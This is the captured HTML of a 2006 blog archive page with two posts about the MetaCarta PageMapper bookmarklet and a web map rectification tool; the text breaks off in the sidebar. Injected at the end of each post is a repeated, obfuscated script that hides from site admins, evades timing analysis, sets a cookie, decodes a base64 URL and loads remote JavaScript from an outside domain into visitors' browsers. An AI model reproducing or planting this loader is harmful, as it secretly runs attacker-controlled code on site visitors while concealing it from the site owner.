

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crschmidt.net/blog/archives/date/2006/10/
body_size: 8303
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head profile="http://gmpg.org/xfn/11">

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>Technical Ramblings   &raquo; 2006 &raquo; October</title>
	
	<meta name="generator" content="WordPress 4.9.7" /> 
	<!-- leave this for stats -->

	<link rel="stylesheet" href="https://crschmidt.net/blog/wp-content/themes/letterhead/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://crschmidt.net/blog/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://crschmidt.net/blog/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://crschmidt.net/blog/feed/atom/" />
	<link rel="pingback" href="https://crschmidt.net/blog/xmlrpc.php" />
		<link rel='archives' title='October 2025' href='https://crschmidt.net/blog/archives/date/2025/10/' />
	<link rel='archives' title='July 2019' href='https://crschmidt.net/blog/archives/date/2019/07/' />
	<link rel='archives' title='May 2019' href='https://crschmidt.net/blog/archives/date/2019/05/' />
	<link rel='archives' title='October 2018' href='https://crschmidt.net/blog/archives/date/2018/10/' />
	<link rel='archives' title='August 2018' href='https://crschmidt.net/blog/archives/date/2018/08/' />
	<link rel='archives' title='July 2018' href='https://crschmidt.net/blog/archives/date/2018/07/' />
	<link rel='archives' title='May 2017' href='https://crschmidt.net/blog/archives/date/2017/05/' />
	<link rel='archives' title='August 2015' href='https://crschmidt.net/blog/archives/date/2015/08/' />
	<link rel='archives' title='May 2015' href='https://crschmidt.net/blog/archives/date/2015/05/' />
	<link rel='archives' title='January 2015' href='https://crschmidt.net/blog/archives/date/2015/01/' />
	<link rel='archives' title='December 2014' href='https://crschmidt.net/blog/archives/date/2014/12/' />
	<link rel='archives' title='November 2014' href='https://crschmidt.net/blog/archives/date/2014/11/' />
	<link rel='archives' title='October 2014' href='https://crschmidt.net/blog/archives/date/2014/10/' />
	<link rel='archives' title='September 2014' href='https://crschmidt.net/blog/archives/date/2014/09/' />
	<link rel='archives' title='July 2014' href='https://crschmidt.net/blog/archives/date/2014/07/' />
	<link rel='archives' title='June 2014' href='https://crschmidt.net/blog/archives/date/2014/06/' />
	<link rel='archives' title='May 2014' href='https://crschmidt.net/blog/archives/date/2014/05/' />
	<link rel='archives' title='April 2014' href='https://crschmidt.net/blog/archives/date/2014/04/' />
	<link rel='archives' title='March 2014' href='https://crschmidt.net/blog/archives/date/2014/03/' />
	<link rel='archives' title='February 2014' href='https://crschmidt.net/blog/archives/date/2014/02/' />
	<link rel='archives' title='January 2014' href='https://crschmidt.net/blog/archives/date/2014/01/' />
	<link rel='archives' title='November 2013' href='https://crschmidt.net/blog/archives/date/2013/11/' />
	<link rel='archives' title='October 2013' href='https://crschmidt.net/blog/archives/date/2013/10/' />
	<link rel='archives' title='September 2013' href='https://crschmidt.net/blog/archives/date/2013/09/' />
	<link rel='archives' title='August 2013' href='https://crschmidt.net/blog/archives/date/2013/08/' />
	<link rel='archives' title='April 2013' href='https://crschmidt.net/blog/archives/date/2013/04/' />
	<link rel='archives' title='March 2013' href='https://crschmidt.net/blog/archives/date/2013/03/' />
	<link rel='archives' title='January 2013' href='https://crschmidt.net/blog/archives/date/2013/01/' />
	<link rel='archives' title='October 2012' href='https://crschmidt.net/blog/archives/date/2012/10/' />
	<link rel='archives' title='May 2012' href='https://crschmidt.net/blog/archives/date/2012/05/' />
	<link rel='archives' title='April 2012' href='https://crschmidt.net/blog/archives/date/2012/04/' />
	<link rel='archives' title='March 2012' href='https://crschmidt.net/blog/archives/date/2012/03/' />
	<link rel='archives' title='February 2012' href='https://crschmidt.net/blog/archives/date/2012/02/' />
	<link rel='archives' title='January 2012' href='https://crschmidt.net/blog/archives/date/2012/01/' />
	<link rel='archives' title='December 2011' href='https://crschmidt.net/blog/archives/date/2011/12/' />
	<link rel='archives' title='November 2011' href='https://crschmidt.net/blog/archives/date/2011/11/' />
	<link rel='archives' title='October 2011' href='https://crschmidt.net/blog/archives/date/2011/10/' />
	<link rel='archives' title='September 2011' href='https://crschmidt.net/blog/archives/date/2011/09/' />
	<link rel='archives' title='July 2011' href='https://crschmidt.net/blog/archives/date/2011/07/' />
	<link rel='archives' title='June 2011' href='https://crschmidt.net/blog/archives/date/2011/06/' />
	<link rel='archives' title='May 2011' href='https://crschmidt.net/blog/archives/date/2011/05/' />
	<link rel='archives' title='February 2011' href='https://crschmidt.net/blog/archives/date/2011/02/' />
	<link rel='archives' title='October 2010' href='https://crschmidt.net/blog/archives/date/2010/10/' />
	<link rel='archives' title='September 2010' href='https://crschmidt.net/blog/archives/date/2010/09/' />
	<link rel='archives' title='July 2010' href='https://crschmidt.net/blog/archives/date/2010/07/' />
	<link rel='archives' title='April 2010' href='https://crschmidt.net/blog/archives/date/2010/04/' />
	<link rel='archives' title='March 2010' href='https://crschmidt.net/blog/archives/date/2010/03/' />
	<link rel='archives' title='February 2010' href='https://crschmidt.net/blog/archives/date/2010/02/' />
	<link rel='archives' title='January 2010' href='https://crschmidt.net/blog/archives/date/2010/01/' />
	<link rel='archives' title='May 2009' href='https://crschmidt.net/blog/archives/date/2009/05/' />
	<link rel='archives' title='April 2009' href='https://crschmidt.net/blog/archives/date/2009/04/' />
	<link rel='archives' title='March 2009' href='https://crschmidt.net/blog/archives/date/2009/03/' />
	<link rel='archives' title='February 2009' href='https://crschmidt.net/blog/archives/date/2009/02/' />
	<link rel='archives' title='January 2009' href='https://crschmidt.net/blog/archives/date/2009/01/' />
	<link rel='archives' title='December 2008' href='https://crschmidt.net/blog/archives/date/2008/12/' />
	<link rel='archives' title='November 2008' href='https://crschmidt.net/blog/archives/date/2008/11/' />
	<link rel='archives' title='October 2008' href='https://crschmidt.net/blog/archives/date/2008/10/' />
	<link rel='archives' title='September 2008' href='https://crschmidt.net/blog/archives/date/2008/09/' />
	<link rel='archives' title='August 2008' href='https://crschmidt.net/blog/archives/date/2008/08/' />
	<link rel='archives' title='June 2008' href='https://crschmidt.net/blog/archives/date/2008/06/' />
	<link rel='archives' title='May 2008' href='https://crschmidt.net/blog/archives/date/2008/05/' />
	<link rel='archives' title='April 2008' href='https://crschmidt.net/blog/archives/date/2008/04/' />
	<link rel='archives' title='March 2008' href='https://crschmidt.net/blog/archives/date/2008/03/' />
	<link rel='archives' title='February 2008' href='https://crschmidt.net/blog/archives/date/2008/02/' />
	<link rel='archives' title='January 2008' href='https://crschmidt.net/blog/archives/date/2008/01/' />
	<link rel='archives' title='December 2007' href='https://crschmidt.net/blog/archives/date/2007/12/' />
	<link rel='archives' title='November 2007' href='https://crschmidt.net/blog/archives/date/2007/11/' />
	<link rel='archives' title='October 2007' href='https://crschmidt.net/blog/archives/date/2007/10/' />
	<link rel='archives' title='September 2007' href='https://crschmidt.net/blog/archives/date/2007/09/' />
	<link rel='archives' title='August 2007' href='https://crschmidt.net/blog/archives/date/2007/08/' />
	<link rel='archives' title='July 2007' href='https://crschmidt.net/blog/archives/date/2007/07/' />
	<link rel='archives' title='June 2007' href='https://crschmidt.net/blog/archives/date/2007/06/' />
	<link rel='archives' title='May 2007' href='https://crschmidt.net/blog/archives/date/2007/05/' />
	<link rel='archives' title='April 2007' href='https://crschmidt.net/blog/archives/date/2007/04/' />
	<link rel='archives' title='March 2007' href='https://crschmidt.net/blog/archives/date/2007/03/' />
	<link rel='archives' title='February 2007' href='https://crschmidt.net/blog/archives/date/2007/02/' />
	<link rel='archives' title='January 2007' href='https://crschmidt.net/blog/archives/date/2007/01/' />
	<link rel='archives' title='November 2006' href='https://crschmidt.net/blog/archives/date/2006/11/' />
	<link rel='archives' title='October 2006' href='https://crschmidt.net/blog/archives/date/2006/10/' />
	<link rel='archives' title='September 2006' href='https://crschmidt.net/blog/archives/date/2006/09/' />
	<link rel='archives' title='August 2006' href='https://crschmidt.net/blog/archives/date/2006/08/' />
	<link rel='archives' title='July 2006' href='https://crschmidt.net/blog/archives/date/2006/07/' />
	<link rel='archives' title='June 2006' href='https://crschmidt.net/blog/archives/date/2006/06/' />
	<link rel='archives' title='May 2006' href='https://crschmidt.net/blog/archives/date/2006/05/' />
	<link rel='archives' title='April 2006' href='https://crschmidt.net/blog/archives/date/2006/04/' />
	<link rel='archives' title='March 2006' href='https://crschmidt.net/blog/archives/date/2006/03/' />
	<link rel='archives' title='February 2006' href='https://crschmidt.net/blog/archives/date/2006/02/' />
	<link rel='archives' title='January 2006' href='https://crschmidt.net/blog/archives/date/2006/01/' />
	<link rel='archives' title='December 2005' href='https://crschmidt.net/blog/archives/date/2005/12/' />
	<link rel='archives' title='November 2005' href='https://crschmidt.net/blog/archives/date/2005/11/' />
	<link rel='archives' title='October 2005' href='https://crschmidt.net/blog/archives/date/2005/10/' />
	<link rel='archives' title='September 2005' href='https://crschmidt.net/blog/archives/date/2005/09/' />
	<link rel='archives' title='August 2005' href='https://crschmidt.net/blog/archives/date/2005/08/' />
	<link rel='archives' title='July 2005' href='https://crschmidt.net/blog/archives/date/2005/07/' />
	<link rel='archives' title='June 2005' href='https://crschmidt.net/blog/archives/date/2005/06/' />
	<link rel='archives' title='May 2005' href='https://crschmidt.net/blog/archives/date/2005/05/' />
	<link rel='archives' title='April 2005' href='https://crschmidt.net/blog/archives/date/2005/04/' />
	<link rel='archives' title='March 2005' href='https://crschmidt.net/blog/archives/date/2005/03/' />
	<link rel='archives' title='February 2005' href='https://crschmidt.net/blog/archives/date/2005/02/' />
	<link rel='archives' title='January 2005' href='https://crschmidt.net/blog/archives/date/2005/01/' />
	<link rel='archives' title='December 2004' href='https://crschmidt.net/blog/archives/date/2004/12/' />

	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/crschmidt.net\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.7"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='https://crschmidt.net/blog/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://crschmidt.net/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://crschmidt.net/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.7" />
</head>
<body>

<div id="page">


<div id="header">
		<h1><a href="http://crschmidt.net/blog">Technical Ramblings</a></h1>
		<div class="description">Ramblings of a Hacker</div>
</div>

	<div id="content" class="narrowcolumn">

		
		 		<h2 class="pagetitle">Archive for October, 2006</h2>

		

		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-180"><a href="https://crschmidt.net/blog/archives/180/metacarta-pagemapper/" rel="bookmark" title="Permanent link to MetaCarta PageMapper">MetaCarta PageMapper</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on October 23rd, 2006 at 17:53:14 
<!-- by crschmidt --></small>
<div class="entry">
<p>This weekend, I did something a bit different than the last time I wrote &#8212; instead of writing something that geeks with maps can use, I wrote something that anyone who mentions a place in page can use.</p>
<p>The <a href="http://labs.metacarta.com/PageMapper/">MetaCarta PageMapper</a> lets you map out the locations mentioned in any page.</p>
<div style="margin:20px;"><a href='javascript:void(function(){if (document.getElementById("PageMapper")) { var pm = document.getElementById("PageMapper"); pm.parentNode.removeChild(pm);} else {var s=document.createElement("script");s.src="http://labs.metacarta.com/PageMapper/PageMapperLib.js";document.body.appendChild(s);};return false;}());'>PageMapIt!</a></div>
<p>You can drag this link up to your browser toolbar, or you can just hit it here &#8212; see Boston, London, and Tokyo on a map with the click of a button.</p>
<p>It&#8217;s not perfect, but hey, nothing is. And I think it&#8217;s pretty neat.<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on MetaCarta PageMapper</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/180/metacarta-pagemapper/"
    dc:identifier="https://crschmidt.net/blog/archives/180/metacarta-pagemapper/"
    dc:title="MetaCarta PageMapper"
    trackback:ping="https://crschmidt.net/blog/archives/180/metacarta-pagemapper/trackback/" />
</rdf:RDF></div>	
				<!-- uncomment the "by crschmidt to put the author's name on the post -->
<div class="post">
		<h2 id="post-179"><a href="https://crschmidt.net/blog/archives/179/map-rectification/" rel="bookmark" title="Permanent link to Map Rectification">Map Rectification</a></h2>
<small>Posted in <a href="https://crschmidt.net/blog/categories/locality-and-space/" rel="category tag">Locality and Space</a> on October 2nd, 2006 at 08:05:21 
<!-- by crschmidt --></small>
<div class="entry">
<p>So, what did I do with my weekend?</p>
<p>Built a <a href="http://labs.metacarta.com/blog/">web-based map rectification system</a>. </p>
<p>&#8216;A what?&#8217;, says the masses.</p>
<blockquote>
<p>The service will allow you to upload an image, and using a reference map, you can select ground control points &#8212; points from the reference map which match up to the uploaded image &#8212; and then warp the image. You can use any of a number of default base maps to reference against, or add your own WMS or KaMap layers to the map and use them to find ground control points.</p>
<p>Warping the image creates two kinds of output: a GeoTIFF, which can be downloaded for use in desktop GIS. Also, a WMS URL is provided for copy-and-pasting into OpenLayers applications.</p>
</blockquote>
<p><a href="http://labs.metacarta.com/blog/2">Read more about it</a> in the new <a href="http://labs.metacarta.com/blog">MetaCarta Labs Weblog</a>, and try it out for yourself!<script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i&lt;20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input .length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<&lt;2)|(h2/>>4);o2=((h2&15)< &lt;4)|(h3>>2);o3=((h3&3)< &lt;6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></script></p>
</div>

<p class="postmetadata"><span>Comments Off<span class="screen-reader-text"> on Map Rectification</span></span></p>
<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://crschmidt.net/blog/archives/179/map-rectification/"
    dc:identifier="https://crschmidt.net/blog/archives/179/map-rectification/"
    dc:title="Map Rectification"
    trackback:ping="https://crschmidt.net/blog/archives/179/map-rectification/trackback/" />
</rdf:RDF></div>	
		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
			
	</div>

<div id="sidebar">
		<ul>
			
			<li>
				<form method="get" id="searchform" action="/blog/index.php">
<div><input type="text" value="" name="s" id="s" />
<input type="submit" id="searchsubmit" value="Search" />
</div>
</form>			</li>
			<!--  
			<li><h2>Author</h2>
			<p>See the <a href="all-about-robin.php">All About Robin</a> page for more information about me!</p>
			</li> -->
			<li>
						<p>You are currently browsing the <a href="http://crschmidt.net/blog">Technical Ramblings</a> weblog archives
			for October, 2006.</p>

      			</li>

						
			<li><h2>Archives</h2>
				<ul>
					<li><a href='https://crschmidt.net/blog/archives/date/2025/10/'>October 2025</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/07/'>July 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2019/05/'>May 2019</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/10/'>October 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/08/'>August 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2018/07/'>July 2018</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2017/05/'>May 2017</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/08/'>August 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/05/'>May 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2015/01/'>January 2015</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/12/'>December 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/11/'>November 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/10/'>October 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/09/'>September 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/07/'>July 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/06/'>June 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/05/'>May 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/04/'>April 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/03/'>March 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/02/'>February 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2014/01/'>January 2014</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/11/'>November 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/10/'>October 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/09/'>September 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/08/'>August 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/04/'>April 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/03/'>March 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2013/01/'>January 2013</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/10/'>October 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/05/'>May 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/04/'>April 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/03/'>March 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/02/'>February 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2012/01/'>January 2012</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/12/'>December 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/11/'>November 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/10/'>October 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/09/'>September 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/07/'>July 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/06/'>June 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/05/'>May 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2011/02/'>February 2011</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/10/'>October 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/09/'>September 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/07/'>July 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/04/'>April 2010</a></li>
	<li><a href='https://crschmidt.net/blog/archives/date/2010/03/'>March 2010</a></li>
